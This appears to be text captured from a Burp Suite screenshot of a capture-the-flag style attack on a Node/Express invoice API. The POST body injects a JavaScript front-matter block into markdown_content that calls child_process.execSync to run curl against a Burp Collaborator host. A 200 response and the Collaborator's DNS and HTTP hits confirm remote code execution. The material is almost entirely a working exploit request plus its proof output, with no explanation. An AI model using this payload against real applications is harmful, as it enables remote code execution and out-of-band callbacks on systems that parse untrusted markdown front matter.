 Request
Pretty Raw Hex \n
1 POST /api/invoice/add HTTP/1.1
2 Host: 138.68.139.197:32706
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.139.197:32706/
8 Content-Type: application/json
9 Origin: http://138.68.139.197:32706
10 Content-Length: 145
11 Connection: close
12
13 {
"markdown_content":
"---js\n((require(\"child_process\")).execSync(\"c
url http://utrzr5wwbzjvsk69j9b9nuk8szyqmf.oastify.
com/qlk3334\"))\n---RCE"
}
Response
Pretty Raw Hex Re
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: applicat
4 Content-Length: 41
5 Date: Mon, 16 May 2022
6 Connection: close
7
8 {
"message":"Invoice sa
}
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 2 seconds Poll now
# Time Type Payload Commer
10 2022-May-16 14:54:17 UTC DNS utrzr5wwbzjvsk69j9b9nuk8szyqmf
11 2022-May-16 14:54:17 UTC DNS utrzr5wwbzjvsk69j9b9nuk8szyqmf
12 2022-May-16 14:54:17 UTC HTTP utrzr5wwbzjvsk69j9b9nuk8szyqmf
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /qlk3334 HTTP/1.1
2 Host: utrzr5wwbzjvsk69j9b9nuk8szyqmf.oastify.com
3 User-Agent: curl/7.64.0
4 Accept: */*
5
6